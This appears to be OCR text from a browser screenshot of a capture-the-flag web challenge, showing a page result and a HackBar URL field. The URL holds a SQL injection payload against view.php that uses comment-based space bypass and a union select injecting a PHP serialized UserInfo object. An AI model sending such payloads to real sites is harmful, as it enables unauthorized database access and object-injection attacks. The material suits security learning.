 username age blog
2 12 Hello!
the contents of his/her blog
控制台 网络 元素 源代码 应用程序 网络控制台 HackBar 48
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://111.200.241.244:54446/view.php
?no=-1/**/union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:
{s:4:%22name%22;s:5:%22admin%22;s:3:%22age%22;i:12;s:4:%22blog%22;s:6:%22Hello!%22;}%27
#
Enable POST